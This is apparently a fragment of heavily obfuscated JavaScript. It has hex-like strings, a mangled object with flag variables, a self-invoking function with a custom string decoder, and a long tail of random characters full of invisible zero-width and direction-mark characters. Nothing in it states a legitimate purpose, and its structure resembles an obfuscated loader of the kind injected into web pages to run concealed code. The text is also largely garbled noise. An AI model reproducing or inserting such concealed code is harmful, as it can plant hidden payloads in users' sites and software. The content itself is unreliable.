139ac263X9D2B43Y4304592354a936291a6DD96abX29bb0X7a0b5eca5BYf1aabff6YFZ4fbB4c9_0B9ZX,5bed3+Yc3d8?fc8DD14ZDe219D2X71ed7ec23DZF128e1F62de6fb32eb~037f0H53ZF5_a41FYWf46FF144b%41950+91X55{[base64]:c7Ff91184fe1689J31B8XN82093Ld247812275e172c631c317849788Dc47D92Z98297ce879cD38ZY1d891Y6dd96abe29BB0e7Y0B5XZa5BYf1aaBFf6afZ4FBb4c9[0b9ceR5beD3|ac3D8(FZ8dd14ZDe219D2e71eD7ec23DZf128X1F62De6FB32eb-037F0J53ZF5Va41fa@f46ff144b%41950H91e55@[base64]~275XFM44Yf4V940F91169FX144eH31b6f469df44Bbe^8a0F9437396U35aZD17Y0O956Y8Q03053aa337d-76bB7233f62eb35c52878ZXf71Y03D86725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z 